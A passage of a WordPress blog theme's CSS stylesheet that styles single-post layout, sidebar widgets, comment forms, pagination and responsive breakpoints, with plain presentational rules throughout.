color: #333333;
}
.single-post article.post-wrap .post-body .post-excerpt p {
font-size: 16px;
line-height: 30px;
color: #333333;
}
.single-post article.post-wrap .post-body .qoute-post-meup {
background: #f5f4fa;
font-size: 20px;
line-height: 30px;
color: #333333;
font-weight: 500;
padding: 27px 25px 28px 38px;
border-radius: 4px;
}
.single-post article.post-wrap .post-body .qoute-post-meup .elementor-text-editor {
display: flex;
align-items: center;
}
.single-post article.post-wrap .post-body .qoute-post-meup p {
margin-bottom: 0px;
font-size: 20px;
line-height: 30px;
color: #333333;
font-weight: 500;
display: flex;
align-items: center;
}
.single-post article.post-wrap .post-body .qoute-post-meup i {
display: inline-block;
line-height: 1;
margin-right: 14px;
}
.single-post article.post-wrap .post-body .qoute-post-meup i:before {
margin: 0px;
font-size: 50px;
color: #e86c60;
}
.single-post article.post-wrap .post-tag-constrau {
display: flex;
justify-content: flex-end;
border-top: 1px solid #e3e1f1;
padding-top: 50px;
padding-bottom: 60px;
}
@media (max-width: 767px) {
.single-post article.post-wrap .post-tag-constrau {
flex-direction: column;
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau {
margin-bottom: 15px;
}
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau {
width: 100%;
}
@media (max-width: 767px) {
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau {
width: 100%;
}
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau .ovatags {
font-size: 22px;
line-height: 28px;
color: #333333;
font-weight: 600;
margin-right: 12px;
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a {
font-size: 15px;
line-height: 28px;
color: #333333;
transition: 0.4s;
display: inline-block;
margin-top: 10px;
border: 1px solid #e3e1f1;
padding: 3px 24px 2px 24px;
border-radius: 3px;
transition: 0.4s;
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:not(:last-child) {
margin-right: 15px;
}
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:hover {
color: #ffffff;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner {
position: relative;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social {
display: flex;
align-items: center;
cursor: pointer;
padding-top: 10px;
width: fit-content;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social:hover .share-social-icons {
display: block;
transition: 0.5s all;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social > a {
display: flex;
justify-content: center;
align-items: center;
width: 50px;
height: 35px;
border-radius: 3px;
border: 1px solid #e3e1f1;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social > a i:before {
margin: 0px;
font-size: 16px;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .text-social {
color: #333333;
font-size: 22px;
line-height: 28px;
font-weight: 600;
margin-right: 16px;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons {
padding-left: 0px;
list-style-type: none;
background-color: #fff;
min-width: 160px;
box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.1);
position: absolute;
bottom: 100%;
left: -10px;
display: none;
margin-bottom: 0px;
z-index: 1;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li {
border-bottom: 1px solid #e8e8e8;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li a {
padding: 5px 10px 7px 20px;
display: inline-block;
width: 100%;
font-size: 15px;
line-height: 24px;
color: #777777;
transition: 0.4s;
}
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li a:hover {
color: #ffffff;
}
.single-post article.post-wrap .pagination-detail {
display: flex;
justify-content: space-between;
border-bottom: 1px solid #e3e1f1;
border-top: 1px solid #e3e1f1;
padding-bottom: 60px;
padding-top: 60px;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail {
flex-direction: column;
}
}
.single-post article.post-wrap .pagination-detail .pre, .single-post article.post-wrap .pagination-detail .next {
display: flex;
flex: 0 0 50%;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail .pre, .single-post article.post-wrap .pagination-detail .next {
flex: 0 0 100%;
}
}
.single-post article.post-wrap .pagination-detail .pre .num-1, .single-post article.post-wrap .pagination-detail .next .num-1 {
margin-right: 20px;
}
.single-post article.post-wrap .pagination-detail .pre .num-1 a, .single-post article.post-wrap .pagination-detail .next .num-1 a {
width: 50px;
height: 50px;
border: 2px solid #e3e1f1;
border-radius: 3px;
position: relative;
transition: 0.4s;
}
.single-post article.post-wrap .pagination-detail .pre .num-1 a:hover i:before, .single-post article.post-wrap .pagination-detail .next .num-1 a:hover i:before {
color: #ffffff;
}
.single-post article.post-wrap .pagination-detail .pre .num-1 a i, .single-post article.post-wrap .pagination-detail .next .num-1 a i {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
display: inline-block;
line-height: 1;
}
.single-post article.post-wrap .pagination-detail .pre .num-1 a i:before, .single-post article.post-wrap .pagination-detail .next .num-1 a i:before {
transition: 0.4s;
margin: 0px;
font-size: 22px;
}
.single-post article.post-wrap .pagination-detail .pre .num-2, .single-post article.post-wrap .pagination-detail .next .num-2 {
margin-top: -6px;
}
.single-post article.post-wrap .pagination-detail .pre .num-2 span, .single-post article.post-wrap .pagination-detail .next .num-2 span {
font-size: 18px;
line-height: 28px;
color: #333333;
font-weight: 600;
}
.single-post article.post-wrap .pagination-detail .pre .num-2 a, .single-post article.post-wrap .pagination-detail .next .num-2 a {
font-size: 16px;
line-height: 28px;
color: #666666;
margin-top: -3px;
transition: 0.4s;
word-break: break-word;
}
.single-post article.post-wrap .pagination-detail .next {
flex-direction: row-reverse;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail .next {
flex-direction: row;
margin-top: 60px;
}
}
.single-post article.post-wrap .pagination-detail .next .num-1 {
margin: 0px;
margin-left: 20px;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail .next .num-1 {
margin-left: 0px;
margin-right: 20px;
}
}
.single-post article.post-wrap .pagination-detail .next .num-2 {
text-align: right;
}
@media (max-width: 767px) {
.single-post article.post-wrap .pagination-detail .next .num-2 {
text-align: left;
}
}
.single-post article.post-wrap .pagination-detail a {
display: flex;
align-items: center;
font-size: 13px;
line-height: 25px;
color: #666666;
}
.single-post article.post-wrap .pagination-detail a i:before {
margin: 0px;
font-size: 13px;
line-height: 25px;
color: #666666;
}
.single-post article.post-wrap .post_recommend h3.heading-post-title {
margin: 0px;
font-size: 30px;
line-height: 1.2em;
font-weight: 600;
color: #333333;
margin-bottom: 38px;
}
.single-post article.post-wrap .post_recommend .ova_blog {
display: grid;
grid-template-columns: 1fr 1fr 1fr;
grid-column-gap: 30px;
grid-row-gap: 60px;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .ova-media {
margin-bottom: 23px;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .ova-media a {
overflow: hidden;
display: block;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .ova-media a img {
border-radius: 3px;
transition: 0.4s;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .ova-media a img:hover {
opacity: 0.9;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .content .post-title {
margin: 0px;
margin-bottom: 11px;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .content .post-title a {
font-size: 22px;
line-height: 28px;
color: #333333;
font-weight: 600;
transition: 0.5s;
word-break: break-word;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .content .post-title a:hover {
color: #fed501;
}
.single-post article.post-wrap .post_recommend .ova_blog .related-post .content .post_date {
font-size: 15px;
line-height: 22px;
color: #999999;
}
.sidebar .content-sideber {
border: 1px solid #d9d6ec;
padding: 30px 30px 0px 30px;
border-radius: 3px;
position: sticky;
position: -webkit-sticky;
top: 90px;
}
.sidebar .content-sideber:after {
display: block;
clear: both;
content: "";
}
.sidebar .widget {
margin-bottom: 33px;
}
.sidebar .widget .ova_search {
margin-bottom: 13px;
}
.sidebar .widget ul li a {
font-size: 16px;
line-height: 26px;
color: #666666;
transition: 0.4s;
}
.sidebar .widget h4.widget-title {
font-size: 22px;
line-height: 24px;
color: #222222;
text-transform: capitalize;
font-weight: 600;
margin-bottom: 9px;
border-color: #e3e1f1;
padding-bottom: 16px;
}
.sidebar .widget.widget_custom_html h4.widget-title {
margin-bottom: 10px;
}
.sidebar .widget.widget_custom_html .ova_search form {
position: relative;
}
.sidebar .widget.widget_custom_html .ova_search form .search {
display: flex;
}
.sidebar .widget.widget_custom_html .ova_search form .search input {
display: inline-block;
border: none;
border: 2px solid #e2e2e2;
font-size: 15px;
line-height: 21px;
color: #333333;
height: unset;
padding: 9px 55px 9px 20px;
width: 100%;
border-radius: 3px;
}
.sidebar .widget.widget_custom_html .ova_search form .search input::placeholder {
color: #666666;
}
.sidebar .widget.widget_custom_html .ova_search form .search button {
display: inline-block;
border: none;
cursor: pointer;
padding: 0px;
height: unset;
right: 0;
top: 0;
font-size: 13px;
line-height: 24px;
color: #333333;
width: 50px;
font-weight: 700;
padding: 8px 0;
transition: 0.4s;
position: absolute;
right: 0;
top: 0;
background-color: transparent;
transform: rotateY(180deg);
}
.sidebar .widget.widget_custom_html .ova_search form .search button i {
font-size: 17px;
margin-top: 4px;
display: inline-block;
color: #e86c60;
transition: 0.4s;
}
.sidebar .widget.widget_custom_html .ova_search form .search button:focus {
outline: none;
}
.sidebar .widget.widget_custom_html .ova_search form .search button:hover i {
color: #333333;
}
.sidebar .widget.widget_custom_html .instagram-meup {
display: grid;
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 6px;
padding-top: 10px;
padding-bottom: 14px;
}
.sidebar .widget.widget_custom_html .instagram-meup a {
overflow: hidden;
border-radius: 3px;
}
.sidebar .widget.widget_custom_html .instagram-meup a:hover img {
transform: scale(1.1, 1.1);
}
.sidebar .widget.widget_custom_html .instagram-meup a img {
border-radius: 3px;
transition: 0.8s;
}
.sidebar .widget.widget_categories li, .sidebar .widget.widget_archive li, .sidebar .widget.widget_links li, .sidebar .widget.widget_meta li, .sidebar .widget.widget_nav_menu li, .sidebar .widget.widget_pages li, .sidebar .widget.widget_recent_entries li {
padding: 10px 0 10px 0;
border-top: none;
}
.sidebar .widget.widget_categories li > a, .sidebar .widget.widget_archive li > a, .sidebar .widget.widget_links li > a, .sidebar .widget.widget_meta li > a, .sidebar .widget.widget_nav_menu li > a, .sidebar .widget.widget_pages li > a, .sidebar .widget.widget_recent_entries li > a {
position: relative;
padding-left: 30px;
}
.sidebar .widget.widget_categories li > a:before, .sidebar .widget.widget_archive li > a:before, .sidebar .widget.widget_links li > a:before, .sidebar .widget.widget_meta li > a:before, .sidebar .widget.widget_nav_menu li > a:before, .sidebar .widget.widget_pages li > a:before, .sidebar .widget.widget_recent_entries li > a:before {
transition: 0.4s;
position: absolute;
left: 0;
font-family: "ElegantIcons";
content: "$";
font-size: 16px;
color: #d3d3d3;
}
.sidebar .widget.widget_categories li > a, .sidebar .widget.widget_archive li > a {
display: flex;
justify-content: space-between;
width: 100%;
}
.sidebar .widget.widget_categories li > a .number, .sidebar .widget.widget_archive li > a .number {
background: #eee;
width: 30px;
height: 30px;
text-align: center;
border-radius: 50%;
line-height: 30px;
color: #999;
}
.sidebar .widget.widget_categories li > a:hover .number, .sidebar .widget.widget_archive li > a:hover .number {
color: var(--primary);
}
.sidebar .widget.widget_categories li > a:before {
content: "m";
}
.sidebar .widget.widget_archive li > a:before {
content: "\e022";
}
.sidebar .widget.widget_recent_comments li {
padding: 5px 0 5px 0;
border-top: none;
}
.sidebar .widget.widget_categories .children, .sidebar .widget.widget_nav_menu .children, .sidebar .widget.widget_pages .children {
border-top: none;
margin-top: 0;
padding-top: 0;
}
.sidebar .widget.widget_archive ul li {
display: flex;
justify-content: space-between;
}
.sidebar .widget .select2-container {
margin-top: 7px;
}
.sidebar .widget.widget_calendar h4.widget-title {
margin-bottom: 20px;
}
.sidebar .widget.widget_calendar #wp-calendar thead th {
font-size: 90%;
}
.sidebar .widget.widget_calendar #wp-calendar tbody td {
padding: 0.125rem;
}
.sidebar .widget.widget_search h4.widget-title {
margin-bottom: 20px;
}
@media (max-width: 400px) {
.sidebar .widget.widget_search label {
margin-bottom: 10px;
width: 100%;
}
}
.sidebar .widget.recent-posts-widget-with-thumbnails {
margin-bottom: 31px;
}
.sidebar .widget.recent-posts-widget-with-thumbnails h4.widget-title {
margin-bottom: 20px;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li {
position: relative;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li:not(:last-child) {
margin-bottom: 25px;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li:last-child:before {
height: 100%;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a img {
margin-top: 0px;
margin-bottom: 0px;
margin-right: 20px;
border-radius: 3px;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title {
font-size: 18px;
line-height: 24px;
color: #222222;
font-weight: 500;
transition: 0.4s;
margin-top: -5px;
display: inline-block;
width: calc(100% - 120px);
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date {
font-size: 15px;
line-height: 26px;
color: #666666;
}
.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date:before {
font-family: "ElegantIcons";
content: "}";
margin-right: 8px;
}
.sidebar .widget.widget_tag_cloud h4.widget-title {
margin-bottom: 14px;
}
.sidebar .widget.widget_tag_cloud .tagcloud {
margin-top: 7px;
}
.sidebar .widget.widget_tag_cloud .tagcloud a {
font-size: 15px !important;
line-height: 28px;
color: #333333;
transition: 0.4s;
padding: 2px 20px 1px 20px;
background: transparent;
border: none;
border-radius: 3px;
border: 1px solid #e3e1f1;
}
.sidebar .widget.widget_tag_cloud .tagcloud a:hover {
background-color: transparent;
}
.pagination-wrapper {
margin: 0px 0px 83px 0px;
}
.pagination-wrapper .blog_pagination .pagination {
flex-wrap: wrap;
margin-bottom: 0;
}
.pagination-wrapper .blog_pagination .pagination li {
margin-bottom: 12px;
}
.pagination-wrapper .blog_pagination .pagination li:not(:last-child) {
margin-right: 12px;
}
.pagination-wrapper .blog_pagination .pagination li.page-numbers a {
width: unset;
height: unset;
padding: 9px 14px 9px 14px;
}
.pagination-wrapper .blog_pagination .pagination li a {
width: 40px;
height: 40px;
font-size: 16px;
line-height: 1.2;
color: #222222;
border: 2px solid #cfccea;
display: inline-flex;
justify-content: center;
align-items: center;
padding: 0px;
transition: 0.4s;
border-radius: 3px;
margin: 0px;
font-weight: 400;
}
.pagination-wrapper .blog_pagination .pagination li a:hover {
color: #ffffff;
}
.pagination-wrapper .blog_pagination .pagination li .pagi_dots {
color: #333333;
border: none;
width: 30px;
height: 30px;
display: inline-flex;
justify-content: center;
align-items: center;
padding: 0px;
transition: 0.5s;
margin-right: 10px;
}
.pagination-wrapper .blog_pagination .pagination li.active a {
color: #ffffff;
}
.pagination-wrapper .blog_pagination .pagination li.text-prev {
margin-right: 25px;
}
.pagination-wrapper .blog_pagination .pagination li.text-prev a {
width: 45px;
}
.pagination-wrapper .blog_pagination .pagination li.text-next {
margin-left: 25px;
}
.pagination-wrapper .blog_pagination .pagination li.text-next a {
width: 45px;
} .content_comments .comments .logged-in-as, .content_comments .comments .comments-rating {
display: none;
}
.content_comments .comments .comment-reply-title {
margin: 0px;
}
.content_comments .comments .commentlists .wrap_comment label {
display: none;
}
.content_comments .comments .number-comments {
margin: 0px;
font-size: 22px;
line-height: 28px;
color: #333333;
font-weight: 600;
text-transform: unset;
position: relative;
padding-top: 27px;
margin-bottom: 25px;
}
.content_comments .comments .number-comments:after {
position: absolute;
bottom: -15px;
left: 0px;
content: "";
width: 30px;
height: 1px;
}
.content_comments .comments .number-comments span {
display: inline-block;
margin-left: 10px;
color: #cccccc;
}
.content_comments .comments .commentlists {
background-color: #fff;
margin-bottom: 47px;
}
.content_comments .comments .commentlists ul.children {
margin-left: 40px;
}
@media (max-width: 767px) {
.content_comments .comments .commentlists ul.children {
margin-left: 10px;
}
}
.content_comments .comments .commentlists article.comment_item {
border: 1px solid #e3e1f1;
border-radius: 3px;
margin-bottom: 0px;
padding: 30px 20px 34px 30px;
position: relative;
width: 100%;
}
@media (max-width: 767px) {
.content_comments .comments .commentlists article.comment_item {
padding: 10px;
}
}
.content_comments .comments .commentlists article.comment_item .comment-author {
margin-right: 20px;
}
.content_comments .comments .commentlists article.comment_item .comment-author img {
border-radius: 50%;
width: 60px;
}
@media (max-width: 767px) {
.content_comments .comments .commentlists article.comment_item .comment-author {
margin-right: 10px;
}
}
@media (max-width: 370px) {
.content_comments .comments .commentlists article.comment_item .comment-author {
width: 100%;
margin-right: 0px;
margin-bottom: 6px;
}
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name {
display: block;
margin-top: 8px;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .name {
font-size: 20px;
line-height: 28px;
font-weight: 600;
color: #333333;
text-transform: capitalize;
margin-bottom: 3px;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date {
margin-top: -3px;
margin-bottom: 15px;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date span, .content_comments .comments .commentlists article.comment_item .comment-details .author-name .date a {
font-size: 15px;
line-height: 28px;
color: #888888;
font-weight: 300;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-reply-link, .content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-edit-link {
float: unset;
padding: 0;
transition: 0.4s;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-reply-link:before, .content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-edit-link:before {
content: "|";
font-size: 15px;
color: #dddddd;
padding: 0 12px 0 9px;
}
.content_comments .comments .commentlists article.comment_item .comment-details .comment-body {
padding-left: 80px;
}
@media (max-width: 767px) {
.content_comments .comments .commentlists article.comment_item .comment-details .comment-body {
padding: 0px;
}
}
.content_comments .comments .commentlists article.comment_item .comment-details .comment-body p {
font-size: 16px;
line-height: 26px;
color: #333333;
}
.content_comments .comments .commentlists li.comment {
margin: 20px 0px 0px 0px;
}
.content_comments .comments .commentlists > li.comment:last-child {
margin-bottom: 30px;
}
.content_comments .comments .comment-respond { }
.content_comments .comments .comment-respond .comment-form-cookies-consent {
margin-bottom: 32px;
display: flex;
align-items: center;
}
.content_comments .comments .comment-respond .comment-form-cookies-consent input {
width: 20px !important;
height: 20px !important;
cursor: pointer;
display: inline-block;
}
.content_comments .comments .comment-respond .comment-form-cookies-consent label {
font-size: 15px;
line-height: 28px;
color: #666666;
margin: 0;
margin-left: 10px;
}
.content_comments .comments .comment-respond .title-comment {
padding-top: 0px;
border-top: none;
font-size: 22px;
line-height: 28px;
color: #333333;
text-transform: capitalize;
margin: 0px;
margin-bottom: 9px;
margin-top: 22px;
display: block;
font-weight: 600;
}
.content_comments .comments .comment-respond .comment-form {
display: flex;
flex-wrap: wrap;
}
@media (max-width: 767px) {
.content_comments .comments .comment-respond .comment-form {
display: block;
}
}
.content_comments .comments .comment-respond .comment-form input, .content_comments .comments .comment-respond .comment-form textarea {
margin: 0px;
font-size: 15px;
line-height: 28px;
color: #333333;
border: none;
height: unset;
border: 1px solid #e3e1f1;
border-radius: 3px;
background: #fcfcfe;
}
.content_comments .comments .comment-respond .comment-form input::placeholder, .content_comments .comments .comment-respond .comment-form textarea::placeholder {
font-size: 15px;
line-height: 28px;
color: #666666;
}
.content_comments .comments .comment-respond .comment-form textarea {
padding: 12px 20px;
height: 200px;
order: 3;
margin-bottom: 25px;
}
.content_comments .comments .comment-respond .comment-form > div {
width: 100%;
position: relative;
margin-bottom: 25px;
}
.content_comments .comments .comment-respond .comment-form > div input[type=text] {
padding: 10px 18px 9px 53px;
}
.content_comments .comments .comment-respond .comment-form > div i {
position: absolute;
top: 50%;
left: 21px;
transform: translate(0, -50%);
font-size: 16px;
}
.content_comments .comments .comment-respond .form-submit {
margin: 0px;
margin-bottom: 20px;
}
.content_comments .comments .comment-respond .form-submit #submit {
height: unset;
font-size: 16px;
line-height: 26px;
font-weight: 600;
padding: 11px 25px 10px 25px;
text-transform: unset;
background-color: transparent;
border: 2px solid #e86c60;
margin: 0px;
transition: 0.4s;
}
.content_comments .comments .comment-respond .form-submit #submit:hover {
background: transparent;
color: #333333;
border-color: #333333 !important;
}
.content_comments .comments .comment-respond small {
margin-bottom: 13px;
display: inline-block;
cursor: pointer;
}
.content_comments .comments .comment-respond small a {
font-size: 14px;
line-height: 23px;
color: #333333;
transition: 0.4s;
}
.content_comments .comments .wrap_comment_form {
background: #ffffff;
}
.content_comments .comments .wrap_comment_form .comment-form-cookies-consent {
margin-bottom: 32px;
display: flex;
align-items: center;
}
.content_comments .comments .wrap_comment_form .comment-form-cookies-consent input {
width: 20px !important;
height: 20px !important;
cursor: pointer;
display: inline-block;
}
.content_comments .comments .wrap_comment_form .comment-form-cookies-consent label {
width: calc(100% - 20px);
font-size: 15px;
line-height: 28px;
color: #666666;
margin: 0;
margin-left: 10px;
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-reply-title {
margin: 0px;
}
.content_comments .comments .wrap_comment_form .comment-respond .title-comment {
padding-top: 0px;
border-top: none;
font-size: 22px;
line-height: 28px;
color: #333333;
text-transform: capitalize;
margin: 0px;
display: block;
position: relative;
margin-bottom: 22px;
font-weight: 600;
}
.content_comments .comments .wrap_comment_form .comment-respond .title-comment:after {
position: absolute;
bottom: -15px;
left: 0px;
content: "";
width: 30px;
height: 1px;
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form {
display: flex;
flex-wrap: wrap;
}
@media (max-width: 767px) {
.content_comments .comments .wrap_comment_form .comment-respond .comment-form {
display: block;
}
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form input, .content_comments .comments .wrap_comment_form .comment-respond .comment-form textarea {
margin: 0px;
font-size: 15px;
line-height: 28px;
color: #333333;
border: none;
height: unset;
border: 1px solid #e3e1f1;
border-radius: 3px;
background: #fcfcfe;
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form input::placeholder, .content_comments .comments .wrap_comment_form .comment-respond .comment-form textarea::placeholder {
font-size: 15px;
line-height: 28px;
color: #666666;
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form .wrap_comment {
margin-bottom: 32px;
}
@media (max-width: 767px) {
.content_comments .comments .wrap_comment_form .comment-respond .comment-form .wrap_comment {
margin-bottom: 25px;
margin-top: 40px;
}
}
.content_comments .comments .wrap_comment_form .comment-respond .comment-form .wrap_comment label {
display: none;
}
.content_comments .comments .wrap_comment_form .form-submit {
margin: 0px;
float: unset;
margin-bottom: 110px;
}
.content_comments .comments .wrap_comment_form .form-submit #submit {
height: unset;
font-size: 16px;
line-height: 26px;
font-weight: 600;
padding: 11px 25px 10px 25px;
text-transform: unset;
background-color: transparent;
border: 2px solid #e86c60;
margin: 0px;
transition: 0.4s;
}
.content_comments .comments .wrap_comment_form .form-submit #submit:hover {
background: transparent;
color: #333333;
border-color: #333333 !important;
}
@media (max-width: 1024px) {
.single-post article.post-wrap .post_recommend .ova_blog {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 991px) {
ul.commentlists header.comment-author {
width: unset;
}
}
@media (max-width: 767px) {
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details {
width: unset;
float: unset;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name {
margin-bottom: 10px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .name, .content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .date {
display: block;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply {
position: unset;
padding: 0px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply i.flaticon-reply {
display: none !important;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply .comment-reply-link {
margin-right: 10px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply .comment-edit-link {
margin-left: 0px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .comment-body {
padding: 0px;
}
article.post-wrap .post-media {
margin-bottom: 25px;
}
article.post-wrap .post-meta .post-meta-content {
margin-bottom: 18px;
}
article.post-wrap .post-meta .post-meta-content .post-date {
display: block;
margin-right: 0px;
}
article.post-wrap .post-meta .post-meta-content .categories, article.post-wrap .post-meta .post-meta-content .comment, article.post-wrap .post-meta .post-meta-content .post-author {
display: block;
}
article.post-wrap .post-meta .post-meta-content .general-meta {
padding: 5px 0px;
}
article.post-wrap .post-meta .post-meta-content .meta-slash {
display: none !important;
}
.single-post article.post-wrap .post_recommend .ova_blog {
grid-template-columns: 1fr;
}
} .page-links {
float: unset;
}
article.post-wrap.sticky {
border-top: 5px solid;
}
article.post-wrap .post-title h2.post-title a {
word-break: break-word;
}
article.post-wrap .post-title .post-title {
word-break: break-word;
}
article.post-wrap .post-meta .post-meta-content a {
word-break: break-word;
}
article.post-wrap .post-body .post-excerpt p:last-child:after {
content: "";
display: block;
clear: both;
}
.content_comments .comments ul.commentlists li.pingback, .content_comments .comments ul.commentlists li.trackback {
border-bottom: 1px solid #f3f3f3;
padding-bottom: 14px;
}
.content_comments .comments ul.commentlists li.pingback .comment_item, .content_comments .comments ul.commentlists li.trackback .comment_item {
padding: 0px;
border: none;
}
@media (max-width: 767px) {
.content_comments .comments ul.commentlists li.pingback .comment-details, .content_comments .comments ul.commentlists li.trackback .comment-details {
float: unset;
}
}
.content_comments .comments ul.commentlists li.pingback .author-name i, .content_comments .comments ul.commentlists li.trackback .author-name i {
display: none;
}
.content_comments .comments ul.commentlists li.pingback .author-name a, .content_comments .comments ul.commentlists li.trackback .author-name a {
color: #333333;
font-weight: 600;
font-size: 15px;
text-transform: capitalize;
}
.content_comments .comments ul.commentlists li.pingback .author-name a:hover, .content_comments .comments ul.commentlists li.trackback .author-name a:hover {
color: #333333;
}
.content_comments .comments ul.commentlists li.pingback .author-name a.comment-edit-link, .content_comments .comments ul.commentlists li.trackback .author-name a.comment-edit-link {
color: #e86c60;
margin-left: 10px;
font-weight: 500;
}
.content_comments .comments ul.commentlists li.pingback:last-child {
border-bottom: none;
}
.alignleft {
margin-bottom: 30px;
}
h1.page-title {
font-size: 35px;
line-height: 1.2em;
color: #333333;
font-weight: 600;
margin-bottom: 30px;
}
input[type=submit] {
line-height: 35px;
cursor: pointer;
}
.ovatheme_breadcrumbs ul.breadcrumb li {
word-break: break-word;
}
.single-post article.post-wrap .post-media {
margin-bottom: 30px;
}  textarea, input[type=text], input[type=email] {
-webkit-appearance: none;
border-radius: 0;
}
.ovafooter .footer {
padding: 60px 0;
}
body.search-no-results header.page-header h2.page-title {
font-size: 35px;
font-weight: bold;
margin-bottom: 30px;
border-bottom: 1px solid #666;
margin-top: 0;
padding-bottom: 15px;
}
body.search-no-results header.page-header h1.page-title {
margin-bottom: 15px;
font-size: 25px;
font-weight: normal;
}
body.search-no-results .page-content p {
margin-bottom: 20px;
}
body.search-results header.page-header h2.page-title {
font-size: 45px;
font-weight: bold;
margin-bottom: 30px;
border-bottom: 1px solid #666;
margin-top: 0;
padding-bottom: 15px;
}
body.search-results header.page-header h1.page-title {
margin-bottom: 15px;
font-size: 25px;
font-weight: normal;
}
body.search-results .page-content p {
margin-bottom: 20px;
}
.search-form {
display: flex;
flex-wrap: wrap;
}
.search-form input.search-field {
background: #e0e0e0;
border: #e0e0e0;
}
.search-form input[type=submit] {
background-color: #343434;
color: #fff;
margin-left: -5px;
}
@media (max-width: 400px) {
.search-form input[type=submit] {
margin-left: 0;
}
}
.sidebar .widget.widget_recent_entries ul li:not(:last-child), .sidebar .widget.widget_recent_comments ul li:not(:last-child), .sidebar .widget.widget_meta ul li:not(:last-child), .sidebar .widget.widget_archive ul li:not(:last-child), .sidebar .widget.widget_categories ul li:not(:last-child), .sidebar .widget.widget_pages ul li:not(:last-child), .sidebar .widget.widget_nav_menu ul li:not(:last-child) {
border-bottom: 1px solid rgba(227, 225, 241, 0.5);
}
.sidebar .widget.widget_recent_entries ul li:first-child, .sidebar .widget.widget_recent_comments ul li:first-child, .sidebar .widget.widget_meta ul li:first-child, .sidebar .widget.widget_archive ul li:first-child, .sidebar .widget.widget_categories ul li:first-child, .sidebar .widget.widget_pages ul li:first-child, .sidebar .widget.widget_nav_menu ul li:first-child {
padding-top: 5px;
}
.sidebar .widget.widget_recent_entries ul li:not(:last-child), .sidebar .widget.widget_recent_comments ul li:not(:last-child), .sidebar .widget.widget_meta ul li:not(:last-child), .sidebar .widget.widget_archive ul li:not(:last-child), .sidebar .widget.widget_categories ul li:not(:last-child), .sidebar .widget.widget_pages ul li:not(:last-child), .sidebar .widget.widget_nav_menu ul li:not(:last-child) {
border-bottom: 1px solid rgba(227, 225, 241, 0.5);
}
.sidebar .widget.widget_categories .children, .sidebar .widget.widget_nav_menu .sub-menu, .sidebar .widget.widget_pages .children {
border-top: 1px solid rgba(227, 225, 241, 0.5);
margin: 5px 0 0 0.8em;
padding-top: 0px;
}
.sidebar .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
border-radius: 5px;
} select {
transition: 0.2s ease;
height: 40px;
width: 100%;
border-color: #e2e2e2;
border-radius: 4px;
outline: none;
background-color: #fff;
} .select2-selection--multiple:before {
content: "";
position: absolute;
right: 7px;
top: 42%;
border-top: 5px solid #888;
border-left: 4px solid transparent;
border-right: 4px solid transparent;
}
.select2-results__option {
padding: 6px 15px;
}
.inside-content {
min-height: calc(100vh - 80px);
}  .rtl #sidebar {
padding-left: 0 !important;
padding-right: 45px !important;
}
.rtl .sidebar .widget.widget_archive li > a,
